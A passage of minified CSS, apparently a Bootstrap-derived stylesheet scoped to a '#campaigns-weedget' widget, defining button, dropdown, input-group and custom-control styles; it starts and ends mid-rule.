#28a745;border-color: #28a745;}#campaigns-weedget .btn-success:hover {color: #fff;background-color: #218838;border-color: #1e7e34;}#campaigns-weedget .btn-success:focus, #campaigns-weedget .btn-success.focus {box-shadow: 0 0 0 0.2rem rgba(72, 180, 97, 0.5);}#campaigns-weedget .btn-success.disabled, #campaigns-weedget .btn-success:disabled {color: #fff;background-color: #28a745;border-color: #28a745;}#campaigns-weedget .btn-success:not(:disabled):not(.disabled):active, #campaigns-weedget .btn-success:not(:disabled):not(.disabled).active, .show > #campaigns-weedget .btn-success.dropdown-toggle {color: #fff;background-color: #1e7e34;border-color: #1c7430;}#campaigns-weedget .btn-success:not(:disabled):not(.disabled):active:focus, #campaigns-weedget .btn-success:not(:disabled):not(.disabled).active:focus, .show > #campaigns-weedget .btn-success.dropdown-toggle:focus {box-shadow: 0 0 0 0.2rem rgba(72, 180, 97, 0.5);}#campaigns-weedget .btn-info {color: #fff;background-color: #17a2b8;border-color: #17a2b8;}#campaigns-weedget .btn-info:hover {color: #fff;background-color: #138496;border-color: #117a8b;}#campaigns-weedget .btn-info:focus, #campaigns-weedget .btn-info.focus {box-shadow: 0 0 0 0.2rem rgba(58, 176, 195, 0.5);}#campaigns-weedget .btn-info.disabled, #campaigns-weedget .btn-info:disabled {color: #fff;background-color: #17a2b8;border-color: #17a2b8;}#campaigns-weedget .btn-info:not(:disabled):not(.disabled):active, #campaigns-weedget .btn-info:not(:disabled):not(.disabled).active, .show > #campaigns-weedget .btn-info.dropdown-toggle {color: #fff;background-color: #117a8b;border-color: #10707f;}#campaigns-weedget .btn-info:not(:disabled):not(.disabled):active:focus, #campaigns-weedget .btn-info:not(:disabled):not(.disabled).active:focus, .show > #campaigns-weedget .btn-info.dropdown-toggle:focus {box-shadow: 0 0 0 0.2rem rgba(58, 176, 195, 0.5);}#campaigns-weedget .btn-warning {color: #212529;background-color: #ffc107;border-color: #ffc107;}#campaigns-weedget .btn-warning:hover {color: #212529;background-color: #e0a800;border-color: #d39e00;}#campaigns-weedget .btn-warning:focus, #campaigns-weedget .btn-warning.focus {box-shadow: 0 0 0 0.2rem rgba(222, 170, 12, 0.5);}#campaigns-weedget .btn-warning.disabled, #campaigns-weedget .btn-warning:disabled {color: #212529;background-color: #ffc107;border-color: #ffc107;}#campaigns-weedget .btn-warning:not(:disabled):not(.disabled):active, #campaigns-weedget .btn-warning:not(:disabled):not(.disabled).active, .show > #campaigns-weedget .btn-warning.dropdown-toggle {color: #212529;background-color: #d39e00;border-color: #c69500;}#campaigns-weedget .btn-warning:not(:disabled):not(.disabled):active:focus, #campaigns-weedget .btn-warning:not(:disabled):not(.disabled).active:focus, .show > #campaigns-weedget .btn-warning.dropdown-toggle:focus {box-shadow: 0 0 0 0.2rem rgba(222, 170, 12, 0.5);}#campaigns-weedget .btn-danger {color: #fff;background-color: #dc3545;border-color: #dc3545;}#campaigns-weedget .btn-danger:hover {color: #fff;background-color: #c82333;border-color: #bd2130;}#campaigns-weedget .btn-danger:focus, #campaigns-weedget .btn-danger.focus {box-shadow: 0 0 0 0.2rem rgba(225, 83, 97, 0.5);}#campaigns-weedget .btn-danger.disabled, #campaigns-weedget .btn-danger:disabled {color: #fff;background-color: #dc3545;border-color: #dc3545;}#campaigns-weedget .btn-danger:not(:disabled):not(.disabled):active, #campaigns-weedget .btn-danger:not(:disabled):not(.disabled).active, .show > #campaigns-weedget .btn-danger.dropdown-toggle {color: #fff;background-color: #bd2130;border-color: #b21f2d;}#campaigns-weedget .btn-danger:not(:disabled):not(.disabled):active:focus, #campaigns-weedget .btn-danger:not(:disabled):not(.disabled).active:focus, .show > #campaigns-weedget .btn-danger.dropdown-toggle:focus {box-shadow: 0 0 0 0.2rem rgba(225, 83, 97, 0.5);}#campaigns-weedget .btn-light {color: #212529;background-color: #f8f9fa;border-color: #f8f9fa;}#campaigns-weedget .btn-light:hover {color: #212529;background-color: #e2e6ea;border-color: #dae0e5;}#campaigns-weedget .btn-light:focus, #campaigns-weedget .btn-light.focus {box-shadow: 0 0 0 0.2rem rgba(216, 217, 219, 0.5);}#campaigns-weedget .btn-light.disabled, #campaigns-weedget .btn-light:disabled {color: #212529;background-color: #f8f9fa;border-color: #f8f9fa;}#campaigns-weedget .btn-light:not(:disabled):not(.disabled):active, #campaigns-weedget .btn-light:not(:disabled):not(.disabled).active, .show > #campaigns-weedget .btn-light.dropdown-toggle {color: #212529;background-color: #dae0e5;border-color: #d3d9df;}#campaigns-weedget .btn-light:not(:disabled):not(.disabled):active:focus, #campaigns-weedget .btn-light:not(:disabled):not(.disabled).active:focus, .show > #campaigns-weedget .btn-light.dropdown-toggle:focus {box-shadow: 0 0 0 0.2rem rgba(216, 217, 219, 0.5);}#campaigns-weedget .btn-dark {color: #fff;background-color: #343a40;border-color: #343a40;}#campaigns-weedget .btn-dark:hover {color: #fff;background-color: #23272b;border-color: #1d2124;}#campaigns-weedget .btn-dark:focus, #campaigns-weedget .btn-dark.focus {box-shadow: 0 0 0 0.2rem rgba(82, 88, 93, 0.5);}#campaigns-weedget .btn-dark.disabled, #campaigns-weedget .btn-dark:disabled {color: #fff;background-color: #343a40;border-color: #343a40;}#campaigns-weedget .btn-dark:not(:disabled):not(.disabled):active, #campaigns-weedget .btn-dark:not(:disabled):not(.disabled).active, .show > #campaigns-weedget .btn-dark.dropdown-toggle {color: #fff;background-color: #1d2124;border-color: #171a1d;}#campaigns-weedget .btn-dark:not(:disabled):not(.disabled):active:focus, #campaigns-weedget .btn-dark:not(:disabled):not(.disabled).active:focus, .show > #campaigns-weedget .btn-dark.dropdown-toggle:focus {box-shadow: 0 0 0 0.2rem rgba(82, 88, 93, 0.5);}#campaigns-weedget .btn-outline-primary {color: #007bff;border-color: #007bff;}#campaigns-weedget .btn-outline-primary:hover {color: #fff;background-color: #007bff;border-color: #007bff;}#campaigns-weedget .btn-outline-primary:focus, #campaigns-weedget .btn-outline-primary.focus {box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.5);}#campaigns-weedget .btn-outline-primary.disabled, #campaigns-weedget .btn-outline-primary:disabled {color: #007bff;background-color: transparent;}#campaigns-weedget .btn-outline-primary:not(:disabled):not(.disabled):active, #campaigns-weedget .btn-outline-primary:not(:disabled):not(.disabled).active, .show > #campaigns-weedget .btn-outline-primary.dropdown-toggle {color: #fff;background-color: #007bff;border-color: #007bff;}#campaigns-weedget .btn-outline-primary:not(:disabled):not(.disabled):active:focus, #campaigns-weedget .btn-outline-primary:not(:disabled):not(.disabled).active:focus, .show > #campaigns-weedget .btn-outline-primary.dropdown-toggle:focus {box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.5);}#campaigns-weedget .btn-outline-secondary {color: #6c757d;border-color: #6c757d;}#campaigns-weedget .btn-outline-secondary:hover {color: #fff;background-color: #6c757d;border-color: #6c757d;}#campaigns-weedget .btn-outline-secondary:focus, #campaigns-weedget .btn-outline-secondary.focus {box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);}#campaigns-weedget .btn-outline-secondary.disabled, #campaigns-weedget .btn-outline-secondary:disabled {color: #6c757d;background-color: transparent;}#campaigns-weedget .btn-outline-secondary:not(:disabled):not(.disabled):active, #campaigns-weedget .btn-outline-secondary:not(:disabled):not(.disabled).active, .show > #campaigns-weedget .btn-outline-secondary.dropdown-toggle {color: #fff;background-color: #6c757d;border-color: #6c757d;}#campaigns-weedget .btn-outline-secondary:not(:disabled):not(.disabled):active:focus, #campaigns-weedget .btn-outline-secondary:not(:disabled):not(.disabled).active:focus, .show > #campaigns-weedget .btn-outline-secondary.dropdown-toggle:focus {box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);}#campaigns-weedget .btn-outline-success {color: #28a745;border-color: #28a745;}#campaigns-weedget .btn-outline-success:hover {color: #fff;background-color: #28a745;border-color: #28a745;}#campaigns-weedget .btn-outline-success:focus, #campaigns-weedget .btn-outline-success.focus {box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);}#campaigns-weedget .btn-outline-success.disabled, #campaigns-weedget .btn-outline-success:disabled {color: #28a745;background-color: transparent;}#campaigns-weedget .btn-outline-success:not(:disabled):not(.disabled):active, #campaigns-weedget .btn-outline-success:not(:disabled):not(.disabled).active, .show > #campaigns-weedget .btn-outline-success.dropdown-toggle {color: #fff;background-color: #28a745;border-color: #28a745;}#campaigns-weedget .btn-outline-success:not(:disabled):not(.disabled):active:focus, #campaigns-weedget .btn-outline-success:not(:disabled):not(.disabled).active:focus, .show > #campaigns-weedget .btn-outline-success.dropdown-toggle:focus {box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);}#campaigns-weedget .btn-outline-info {color: #17a2b8;border-color: #17a2b8;}#campaigns-weedget .btn-outline-info:hover {color: #fff;background-color: #17a2b8;border-color: #17a2b8;}#campaigns-weedget .btn-outline-info:focus, #campaigns-weedget .btn-outline-info.focus {box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);}#campaigns-weedget .btn-outline-info.disabled, #campaigns-weedget .btn-outline-info:disabled {color: #17a2b8;background-color: transparent;}#campaigns-weedget .btn-outline-info:not(:disabled):not(.disabled):active, #campaigns-weedget .btn-outline-info:not(:disabled):not(.disabled).active, .show > #campaigns-weedget .btn-outline-info.dropdown-toggle {color: #fff;background-color: #17a2b8;border-color: #17a2b8;}#campaigns-weedget .btn-outline-info:not(:disabled):not(.disabled):active:focus, #campaigns-weedget .btn-outline-info:not(:disabled):not(.disabled).active:focus, .show > #campaigns-weedget .btn-outline-info.dropdown-toggle:focus {box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);}#campaigns-weedget .btn-outline-warning {color: #ffc107;border-color: #ffc107;}#campaigns-weedget .btn-outline-warning:hover {color: #212529;background-color: #ffc107;border-color: #ffc107;}#campaigns-weedget .btn-outline-warning:focus, #campaigns-weedget .btn-outline-warning.focus {box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);}#campaigns-weedget .btn-outline-warning.disabled, #campaigns-weedget .btn-outline-warning:disabled {color: #ffc107;background-color: transparent;}#campaigns-weedget .btn-outline-warning:not(:disabled):not(.disabled):active, #campaigns-weedget .btn-outline-warning:not(:disabled):not(.disabled).active, .show > #campaigns-weedget .btn-outline-warning.dropdown-toggle {color: #212529;background-color: #ffc107;border-color: #ffc107;}#campaigns-weedget .btn-outline-warning:not(:disabled):not(.disabled):active:focus, #campaigns-weedget .btn-outline-warning:not(:disabled):not(.disabled).active:focus, .show > #campaigns-weedget .btn-outline-warning.dropdown-toggle:focus {box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);}#campaigns-weedget .btn-outline-danger {color: #dc3545;border-color: #dc3545;}#campaigns-weedget .btn-outline-danger:hover {color: #fff;background-color: #dc3545;border-color: #dc3545;}#campaigns-weedget .btn-outline-danger:focus, #campaigns-weedget .btn-outline-danger.focus {box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);}#campaigns-weedget .btn-outline-danger.disabled, #campaigns-weedget .btn-outline-danger:disabled {color: #dc3545;background-color: transparent;}#campaigns-weedget .btn-outline-danger:not(:disabled):not(.disabled):active, #campaigns-weedget .btn-outline-danger:not(:disabled):not(.disabled).active, .show > #campaigns-weedget .btn-outline-danger.dropdown-toggle {color: #fff;background-color: #dc3545;border-color: #dc3545;}#campaigns-weedget .btn-outline-danger:not(:disabled):not(.disabled):active:focus, #campaigns-weedget .btn-outline-danger:not(:disabled):not(.disabled).active:focus, .show > #campaigns-weedget .btn-outline-danger.dropdown-toggle:focus {box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);}#campaigns-weedget .btn-outline-light {color: #f8f9fa;border-color: #f8f9fa;}#campaigns-weedget .btn-outline-light:hover {color: #212529;background-color: #f8f9fa;border-color: #f8f9fa;}#campaigns-weedget .btn-outline-light:focus, #campaigns-weedget .btn-outline-light.focus {box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);}#campaigns-weedget .btn-outline-light.disabled, #campaigns-weedget .btn-outline-light:disabled {color: #f8f9fa;background-color: transparent;}#campaigns-weedget .btn-outline-light:not(:disabled):not(.disabled):active, #campaigns-weedget .btn-outline-light:not(:disabled):not(.disabled).active, .show > #campaigns-weedget .btn-outline-light.dropdown-toggle {color: #212529;background-color: #f8f9fa;border-color: #f8f9fa;}#campaigns-weedget .btn-outline-light:not(:disabled):not(.disabled):active:focus, #campaigns-weedget .btn-outline-light:not(:disabled):not(.disabled).active:focus, .show > #campaigns-weedget .btn-outline-light.dropdown-toggle:focus {box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);}#campaigns-weedget .btn-outline-dark {color: #343a40;border-color: #343a40;}#campaigns-weedget .btn-outline-dark:hover {color: #fff;background-color: #343a40;border-color: #343a40;}#campaigns-weedget .btn-outline-dark:focus, #campaigns-weedget .btn-outline-dark.focus {box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);}#campaigns-weedget .btn-outline-dark.disabled, #campaigns-weedget .btn-outline-dark:disabled {color: #343a40;background-color: transparent;}#campaigns-weedget .btn-outline-dark:not(:disabled):not(.disabled):active, #campaigns-weedget .btn-outline-dark:not(:disabled):not(.disabled).active, .show > #campaigns-weedget .btn-outline-dark.dropdown-toggle {color: #fff;background-color: #343a40;border-color: #343a40;}#campaigns-weedget .btn-outline-dark:not(:disabled):not(.disabled):active:focus, #campaigns-weedget .btn-outline-dark:not(:disabled):not(.disabled).active:focus, .show > #campaigns-weedget .btn-outline-dark.dropdown-toggle:focus {box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);}#campaigns-weedget .btn-link {font-weight: 400;color: #007bff;text-decoration: none;}#campaigns-weedget .btn-link:hover {color: #0056b3;text-decoration: underline;}#campaigns-weedget .btn-link:focus, #campaigns-weedget .btn-link.focus {text-decoration: underline;box-shadow: none;}#campaigns-weedget .btn-link:disabled, #campaigns-weedget .btn-link.disabled {color: #6c757d;pointer-events: none;}#campaigns-weedget .btn-lg, #campaigns-weedget .btn-group-lg > .btn {padding: 0.5rem 1rem;font-size: 1.25rem;line-height: 1.5;border-radius: 0.3rem;}#campaigns-weedget .btn-sm, #campaigns-weedget .btn-group-sm > .btn {padding: 0.25rem 0.5rem;font-size: 0.875rem;line-height: 1.5;border-radius: 0.2rem;}#campaigns-weedget .btn-block {display: block;width: 100%;}#campaigns-weedget .btn-block + .btn-block {margin-top: 0.5rem;}#campaigns-weedget input[type=submit].btn-block, #campaigns-weedget input[type=reset].btn-block, #campaigns-weedget input[type=button].btn-block {width: 100%;}#campaigns-weedget .fade {transition: opacity 0.15s linear;}@media (prefers-reduced-motion: reduce) {#campaigns-weedget .fade {transition: none;}}#campaigns-weedget .fade:not(.show) {opacity: 0;}#campaigns-weedget .collapse:not(.show) {display: none;}#campaigns-weedget .collapsing {position: relative;height: 0;overflow: hidden;transition: height 0.35s ease;}@media (prefers-reduced-motion: reduce) {#campaigns-weedget .collapsing {transition: none;}}#campaigns-weedget .dropup, #campaigns-weedget .dropright, #campaigns-weedget .dropdown, #campaigns-weedget .dropleft {position: relative;}#campaigns-weedget .dropdown-toggle {white-space: nowrap;}#campaigns-weedget .dropdown-toggle::after {display: inline-block;margin-left: 0.255em;vertical-align: 0.255em;content: "";border-top: 0.3em solid;border-right: 0.3em solid transparent;border-bottom: 0;border-left: 0.3em solid transparent;}#campaigns-weedget .dropdown-toggle:empty::after {margin-left: 0;}#campaigns-weedget .dropdown-menu {position: absolute;top: 100%;left: 0;z-index: 1000;display: none;float: left;min-width: 10rem;padding: 0.5rem 0;margin: 0.125rem 0 0;font-size: 1rem;color: #212529;text-align: left;list-style: none;background-color: #fff;background-clip: padding-box;border: 1px solid rgba(0, 0, 0, 0.15);border-radius: 0.25rem;}#campaigns-weedget .dropdown-menu-left {right: auto;left: 0;}#campaigns-weedget .dropdown-menu-right {right: 0;left: auto;}@media (min-width: 576px) {#campaigns-weedget .dropdown-menu-sm-left {right: auto;left: 0;}#campaigns-weedget .dropdown-menu-sm-right {right: 0;left: auto;}}@media (min-width: 768px) {#campaigns-weedget .dropdown-menu-md-left {right: auto;left: 0;}#campaigns-weedget .dropdown-menu-md-right {right: 0;left: auto;}}@media (min-width: 992px) {#campaigns-weedget .dropdown-menu-lg-left {right: auto;left: 0;}#campaigns-weedget .dropdown-menu-lg-right {right: 0;left: auto;}}@media (min-width: 1200px) {#campaigns-weedget .dropdown-menu-xl-left {right: auto;left: 0;}#campaigns-weedget .dropdown-menu-xl-right {right: 0;left: auto;}}#campaigns-weedget .dropup .dropdown-menu {top: auto;bottom: 100%;margin-top: 0;margin-bottom: 0.125rem;}#campaigns-weedget .dropup .dropdown-toggle::after {display: inline-block;margin-left: 0.255em;vertical-align: 0.255em;content: "";border-top: 0;border-right: 0.3em solid transparent;border-bottom: 0.3em solid;border-left: 0.3em solid transparent;}#campaigns-weedget .dropup .dropdown-toggle:empty::after {margin-left: 0;}#campaigns-weedget .dropright .dropdown-menu {top: 0;right: auto;left: 100%;margin-top: 0;margin-left: 0.125rem;}#campaigns-weedget .dropright .dropdown-toggle::after {display: inline-block;margin-left: 0.255em;vertical-align: 0.255em;content: "";border-top: 0.3em solid transparent;border-right: 0;border-bottom: 0.3em solid transparent;border-left: 0.3em solid;}#campaigns-weedget .dropright .dropdown-toggle:empty::after {margin-left: 0;}#campaigns-weedget .dropright .dropdown-toggle::after {vertical-align: 0;}#campaigns-weedget .dropleft .dropdown-menu {top: 0;right: 100%;left: auto;margin-top: 0;margin-right: 0.125rem;}#campaigns-weedget .dropleft .dropdown-toggle::after {display: inline-block;margin-left: 0.255em;vertical-align: 0.255em;content: "";}#campaigns-weedget .dropleft .dropdown-toggle::after {display: none;}#campaigns-weedget .dropleft .dropdown-toggle::before {display: inline-block;margin-right: 0.255em;vertical-align: 0.255em;content: "";border-top: 0.3em solid transparent;border-right: 0.3em solid;border-bottom: 0.3em solid transparent;}#campaigns-weedget .dropleft .dropdown-toggle:empty::after {margin-left: 0;}#campaigns-weedget .dropleft .dropdown-toggle::before {vertical-align: 0;}#campaigns-weedget .dropdown-menu[x-placement^=top], #campaigns-weedget .dropdown-menu[x-placement^=right], #campaigns-weedget .dropdown-menu[x-placement^=bottom], #campaigns-weedget .dropdown-menu[x-placement^=left] {right: auto;bottom: auto;}#campaigns-weedget .dropdown-divider {height: 0;margin: 0.5rem 0;overflow: hidden;border-top: 1px solid #e9ecef;}#campaigns-weedget .dropdown-item {display: block;width: 100%;padding: 0.25rem 1.5rem;clear: both;font-weight: 400;color: #212529;text-align: inherit;white-space: nowrap;background-color: transparent;border: 0;}#campaigns-weedget .dropdown-item:hover, #campaigns-weedget .dropdown-item:focus {color: #16181b;text-decoration: none;background-color: #f8f9fa;}#campaigns-weedget .dropdown-item.active, #campaigns-weedget .dropdown-item:active {color: #fff;text-decoration: none;background-color: #007bff;}#campaigns-weedget .dropdown-item.disabled, #campaigns-weedget .dropdown-item:disabled {color: #6c757d;pointer-events: none;background-color: transparent;}#campaigns-weedget .dropdown-menu.show {display: block;}#campaigns-weedget .dropdown-header {display: block;padding: 0.5rem 1.5rem;margin-bottom: 0;font-size: 0.875rem;color: #6c757d;white-space: nowrap;}#campaigns-weedget .dropdown-item-text {display: block;padding: 0.25rem 1.5rem;color: #212529;}#campaigns-weedget .btn-group, #campaigns-weedget .btn-group-vertical {position: relative;display: inline-flex;vertical-align: middle;}#campaigns-weedget .btn-group > .btn, #campaigns-weedget .btn-group-vertical > .btn {position: relative;flex: 1 1 auto;}#campaigns-weedget .btn-group > .btn:hover, #campaigns-weedget .btn-group-vertical > .btn:hover {z-index: 1;}#campaigns-weedget .btn-group > .btn:focus, #campaigns-weedget .btn-group > .btn:active, #campaigns-weedget .btn-group > .btn.active, #campaigns-weedget .btn-group-vertical > .btn:focus, #campaigns-weedget .btn-group-vertical > .btn:active, #campaigns-weedget .btn-group-vertical > .btn.active {z-index: 1;}#campaigns-weedget .btn-toolbar {display: flex;flex-wrap: wrap;justify-content: flex-start;}#campaigns-weedget .btn-toolbar .input-group {width: auto;}#campaigns-weedget .btn-group > .btn:not(:first-child), #campaigns-weedget .btn-group > .btn-group:not(:first-child) {margin-left: -1px;}#campaigns-weedget .btn-group > .btn:not(:last-child):not(.dropdown-toggle), #campaigns-weedget .btn-group > .btn-group:not(:last-child) > .btn {border-top-right-radius: 0;border-bottom-right-radius: 0;}#campaigns-weedget .btn-group > .btn:not(:first-child), #campaigns-weedget .btn-group > .btn-group:not(:first-child) > .btn {border-top-left-radius: 0;border-bottom-left-radius: 0;}#campaigns-weedget .dropdown-toggle-split {padding-right: 0.5625rem;padding-left: 0.5625rem;}#campaigns-weedget .dropdown-toggle-split::after, .dropup #campaigns-weedget .dropdown-toggle-split::after, .dropright #campaigns-weedget .dropdown-toggle-split::after {margin-left: 0;}.dropleft #campaigns-weedget .dropdown-toggle-split::before {margin-right: 0;}#campaigns-weedget .btn-sm + .dropdown-toggle-split, #campaigns-weedget .btn-group-sm > .btn + .dropdown-toggle-split {padding-right: 0.375rem;padding-left: 0.375rem;}#campaigns-weedget .btn-lg + .dropdown-toggle-split, #campaigns-weedget .btn-group-lg > .btn + .dropdown-toggle-split {padding-right: 0.75rem;padding-left: 0.75rem;}#campaigns-weedget .btn-group-vertical {flex-direction: column;align-items: flex-start;justify-content: center;}#campaigns-weedget .btn-group-vertical > .btn, #campaigns-weedget .btn-group-vertical > .btn-group {width: 100%;}#campaigns-weedget .btn-group-vertical > .btn:not(:first-child), #campaigns-weedget .btn-group-vertical > .btn-group:not(:first-child) {margin-top: -1px;}#campaigns-weedget .btn-group-vertical > .btn:not(:last-child):not(.dropdown-toggle), #campaigns-weedget .btn-group-vertical > .btn-group:not(:last-child) > .btn {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}#campaigns-weedget .btn-group-vertical > .btn:not(:first-child), #campaigns-weedget .btn-group-vertical > .btn-group:not(:first-child) > .btn {border-top-left-radius: 0;border-top-right-radius: 0;}#campaigns-weedget .btn-group-toggle > .btn, #campaigns-weedget .btn-group-toggle > .btn-group > .btn {margin-bottom: 0;}#campaigns-weedget .btn-group-toggle > .btn input[type=radio], #campaigns-weedget .btn-group-toggle > .btn input[type=checkbox], #campaigns-weedget .btn-group-toggle > .btn-group > .btn input[type=radio], #campaigns-weedget .btn-group-toggle > .btn-group > .btn input[type=checkbox] {position: absolute;clip: rect(0, 0, 0, 0);pointer-events: none;}#campaigns-weedget .input-group {position: relative;display: flex;flex-wrap: wrap;align-items: stretch;width: 100%;}#campaigns-weedget .input-group > .form-control, #campaigns-weedget .input-group > .form-control-plaintext, #campaigns-weedget .input-group > .custom-select, #campaigns-weedget .input-group > .custom-file {position: relative;flex: 1 1 auto;width: 1%;margin-bottom: 0;}#campaigns-weedget .input-group > .form-control + .form-control, #campaigns-weedget .input-group > .form-control + .custom-select, #campaigns-weedget .input-group > .form-control + .custom-file, #campaigns-weedget .input-group > .form-control-plaintext + .form-control, #campaigns-weedget .input-group > .form-control-plaintext + .custom-select, #campaigns-weedget .input-group > .form-control-plaintext + .custom-file, #campaigns-weedget .input-group > .custom-select + .form-control, #campaigns-weedget .input-group > .custom-select + .custom-select, #campaigns-weedget .input-group > .custom-select + .custom-file, #campaigns-weedget .input-group > .custom-file + .form-control, #campaigns-weedget .input-group > .custom-file + .custom-select, #campaigns-weedget .input-group > .custom-file + .custom-file {margin-left: -1px;}#campaigns-weedget .input-group > .form-control:focus, #campaigns-weedget .input-group > .custom-select:focus, #campaigns-weedget .input-group > .custom-file .custom-file-input:focus ~ .custom-file-label {z-index: 3;}#campaigns-weedget .input-group > .custom-file .custom-file-input:focus {z-index: 4;}#campaigns-weedget .input-group > .form-control:not(:last-child), #campaigns-weedget .input-group > .custom-select:not(:last-child) {border-top-right-radius: 0;border-bottom-right-radius: 0;}#campaigns-weedget .input-group > .form-control:not(:first-child), #campaigns-weedget .input-group > .custom-select:not(:first-child) {border-top-left-radius: 0;border-bottom-left-radius: 0;}#campaigns-weedget .input-group > .custom-file {display: flex;align-items: center;}#campaigns-weedget .input-group > .custom-file:not(:last-child) .custom-file-label, #campaigns-weedget .input-group > .custom-file:not(:last-child) .custom-file-label::after {border-top-right-radius: 0;border-bottom-right-radius: 0;}#campaigns-weedget .input-group > .custom-file:not(:first-child) .custom-file-label {border-top-left-radius: 0;border-bottom-left-radius: 0;}#campaigns-weedget .input-group-prepend, #campaigns-weedget .input-group-append {display: flex;}#campaigns-weedget .input-group-prepend .btn, #campaigns-weedget .input-group-append .btn {position: relative;z-index: 2;}#campaigns-weedget .input-group-prepend .btn:focus, #campaigns-weedget .input-group-append .btn:focus {z-index: 3;}#campaigns-weedget .input-group-prepend .btn + .btn, #campaigns-weedget .input-group-prepend .btn + .input-group-text, #campaigns-weedget .input-group-prepend .input-group-text + .input-group-text, #campaigns-weedget .input-group-prepend .input-group-text + .btn, #campaigns-weedget .input-group-append .btn + .btn, #campaigns-weedget .input-group-append .btn + .input-group-text, #campaigns-weedget .input-group-append .input-group-text + .input-group-text, #campaigns-weedget .input-group-append .input-group-text + .btn {margin-left: -1px;}#campaigns-weedget .input-group-prepend {margin-right: -1px;}#campaigns-weedget .input-group-append {margin-left: -1px;}#campaigns-weedget .input-group-text {display: flex;align-items: center;padding: 0.375rem 0.75rem;margin-bottom: 0;font-size: 1rem;font-weight: 400;line-height: 1.5;color: #495057;text-align: center;white-space: nowrap;background-color: #e9ecef;border: 1px solid #ced4da;border-radius: 0.25rem;}#campaigns-weedget .input-group-text input[type=radio], #campaigns-weedget .input-group-text input[type=checkbox] {margin-top: 0;}#campaigns-weedget .input-group-lg > .form-control:not(textarea), #campaigns-weedget .input-group-lg > .custom-select {height: calc(1.5em + 1rem + 2px);}#campaigns-weedget .input-group-lg > .form-control, #campaigns-weedget .input-group-lg > .custom-select, #campaigns-weedget .input-group-lg > .input-group-prepend > .input-group-text, #campaigns-weedget .input-group-lg > .input-group-append > .input-group-text, #campaigns-weedget .input-group-lg > .input-group-prepend > .btn, #campaigns-weedget .input-group-lg > .input-group-append > .btn {padding: 0.5rem 1rem;font-size: 1.25rem;line-height: 1.5;border-radius: 0.3rem;}#campaigns-weedget .input-group-sm > .form-control:not(textarea), #campaigns-weedget .input-group-sm > .custom-select {height: calc(1.5em + 0.5rem + 2px);}#campaigns-weedget .input-group-sm > .form-control, #campaigns-weedget .input-group-sm > .custom-select, #campaigns-weedget .input-group-sm > .input-group-prepend > .input-group-text, #campaigns-weedget .input-group-sm > .input-group-append > .input-group-text, #campaigns-weedget .input-group-sm > .input-group-prepend > .btn, #campaigns-weedget .input-group-sm > .input-group-append > .btn {padding: 0.25rem 0.5rem;font-size: 0.875rem;line-height: 1.5;border-radius: 0.2rem;}#campaigns-weedget .input-group-lg > .custom-select, #campaigns-weedget .input-group-sm > .custom-select {padding-right: 1.75rem;}#campaigns-weedget .input-group > .input-group-prepend > .btn, #campaigns-weedget .input-group > .input-group-prepend > .input-group-text, #campaigns-weedget .input-group > .input-group-append:not(:last-child) > .btn, #campaigns-weedget .input-group > .input-group-append:not(:last-child) > .input-group-text, #campaigns-weedget .input-group > .input-group-append:last-child > .btn:not(:last-child):not(.dropdown-toggle), #campaigns-weedget .input-group > .input-group-append:last-child > .input-group-text:not(:last-child) {border-top-right-radius: 0;border-bottom-right-radius: 0;}#campaigns-weedget .input-group > .input-group-append > .btn, #campaigns-weedget .input-group > .input-group-append > .input-group-text, #campaigns-weedget .input-group > .input-group-prepend:not(:first-child) > .btn, #campaigns-weedget .input-group > .input-group-prepend:not(:first-child) > .input-group-text, #campaigns-weedget .input-group > .input-group-prepend:first-child > .btn:not(:first-child), #campaigns-weedget .input-group > .input-group-prepend:first-child > .input-group-text:not(:first-child) {border-top-left-radius: 0;border-bottom-left-radius: 0;}#campaigns-weedget .custom-control {position: relative;display: block;min-height: 1.5rem;padding-left: 1.5rem;}#campaigns-weedget .custom-control-inline {display: inline-flex;margin-right: 1rem;}#campaigns-weedget .custom-control-input {position: absolute;z-index: -1;opacity: 0;}#campaigns-weedget .custom-control-input:checked ~ .custom-control-label::before {color: #fff;border-color: #007bff;background-color: #007bff;}#campaigns-weedget .custom-control-input:focus ~ .custom-control-label::before {box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);}#campaigns-weedget .custom-control-input:focus:not(:checked) ~ .custom-control-label::before {border-color: #80bdff;}#campaigns-weedget .custom-control-input:not(:disabled):active ~ .custom-control-label::before {color: #fff;background-color: #b3d7ff;border-color: #b3d7ff;}#campaigns-weedget .custom-control-input:disabled ~ .custom-control-label {color: #6c757d;}#campaigns-weedget .custom-control-input:disabled ~ .custom-control-label::before {background-color: #e9ecef;}#campaigns-weedget .custom-control-label {position: relative;margin-bottom: 0;vertical-align: top;}#campaigns-weedget .custom-control-label::before {position: absolute;top: 0.25rem;left: -1.5rem;display: block;width: 1rem;height: 1rem;pointer-events: none;content: "";background-color: #fff;border: #adb5bd solid 1px;}#campaigns-weedget .custom-control-label::after {position: absolute;top: 0.25rem;left: -1.5rem;display: block;width: 1rem;height: 1rem;content: "";background: no-repeat 50%/50% 50%;}#campaigns-weedget .custom-checkbox .custom-control-label::before {border-radius: 0.25rem;}#campaigns-weedget .custom-checkbox .custom-control-input:checked ~ .custom-control-label::after {background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3e%3c/svg%3e");}#campaigns-weedget .custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::before {border-color: #007bff;background-color: #007bff;}#campaigns-weedget .custom-checkbox 